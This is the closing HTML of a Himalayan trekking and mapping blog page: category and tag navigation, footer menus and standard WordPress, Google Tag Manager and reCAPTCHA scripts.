	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.333333333333pt;" aria-label="Himalayan Maps (24 items)">Himalayan Maps<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GjTFdNWiZuyxzfaIzRHahg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825202376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>